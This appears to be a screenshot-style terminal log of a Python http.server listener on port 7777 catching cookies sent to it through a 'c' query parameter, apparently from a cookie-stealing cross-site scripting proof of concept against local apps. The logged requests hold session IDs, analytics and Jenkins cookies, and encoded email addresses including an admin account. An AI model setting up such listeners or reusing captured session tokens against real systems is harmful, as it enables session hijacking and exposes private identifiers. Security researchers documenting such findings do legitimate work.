 Command Prompt - python -
Windows PowerShell
Microsoft Windows [Version 10.0.26200.6901]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Utkarsh>python -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [28/Oct/2025 23:16:10] "GET /?c=SessionId%3DdXRrYXJzaEBnbWFpbC5jb20%253D%2526c7182c3a5339cfbd7d052442dc727629793
0a74083da00320e8206f5ae6b6fe8%25260 HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [28/Oct/2025 23:16:31] "GET /?c=rl_page_init_referrer%3DRudderEncrypt%253AU2FsdGVkX1%252B6bFLOmVSx%252FBxEd2lezh
USSRn0qcsqGxo%253D%3B%20rl_page_init_referring_domain%3DRudderEncrypt%253AU2FsdGVkX1%252BqHb0iO2OvZN%252FzgGhz3Yka%252BgKHuEgZssA%253
D%3B%20rl_anonymous_id%3DRudderEncrypt%253AU2FsdGVkX18%252ByPG6s3NF1tdr24RmtjjYW6L3v2c5SIU2UR9QjvpDNGjm6ZfkEAc2TYIr13yagL8vz7vryII3CA
%253D%253D%3B%20rl_user_id%3DRudderEncrypt%253AU2FsdGVkX1%252BiLRSMtvY6Gd2f7DVlkFhKc6tT451KrHatr49skaUOfLwupDzPEB51iPueRYh0tbJnaK58c7
R7zgXGajypkjc8EC5DoxFRGIP4TYPwunEArOHkkRJUT%252FdtEH9gvujR9QvsDBwYcKeqrOv7Z8AgDRh5b3W7hVtgm2M%253D%3B%20rl_trait%3DRudderEncrypt%253A
U2FsdGVkX1%252FOl5IEPWowexUN7%252FiswF8HhCp%252BDNVkwcipUscyFTYVPgti%252BNaH3vznSkHGBs%252FcnavcSft8beMAkIluw%252FDGiCHxDJdlLnpL7ubKP
CtP8w4TsFFUm9NgMMYQRjbCCb86yaDwHRdNBeE5tg%253D%253D%3B%20rl_session%3DRudderEncrypt%253AU2FsdGVkX1%252FI8C4wvcmenvqpcX6gSWuQnm2offgc1
Pydj%252Bl0rfJUsIT8F1gH7XOxH5XpK%252FurtzsQB04etziWOE2wfWexEpYh%252Bgyydcv26Ne3SzEztYRGDsIWqn2XaEpivNC4PDKgIhp5bMbjioSKFw%253D%253D%3
B%20ph_phc_4URIAm1uYfJO7j8kWSe0J8lc8IqnstRLS7Jx8NcakHo_posthog%3D%257B%2522distinct_id%2522%253A%2522cd0ecf42958b6f84121bb29c9d18f244
2709d2972db021993758ee79e8556694%2523df758356-27db-45d4-8579-15713b018649%2522%252C%2522%2524sesid%2522%253A%255B1757789348500%252C%2
52201994468-e299-77bc-8fdc-a85a424709de%2522%252C1757789348500%255D%252C%2522%2524epp%2522%253Atrue%252C%2522%2524initial_person_info
%2522%253A%257B%2522r%2522%253A%2522%2524direct%2522%252C%2522u%2522%253A%2522http%253A%252F%252Flocalhost%253A5678%252Fsetup%2522%25
7D%257D%3B%20jenkins-timestamper-offset%3D-19800000%3B%20SessionId%3DYWRtaW5Ac3NyZC5pbw%253D%253D%252678b80d129728a415ebe322d9558ec00
ae8656802bbdd693d3cc98496d54e6360%2526100 HTTP/1.1" 200 -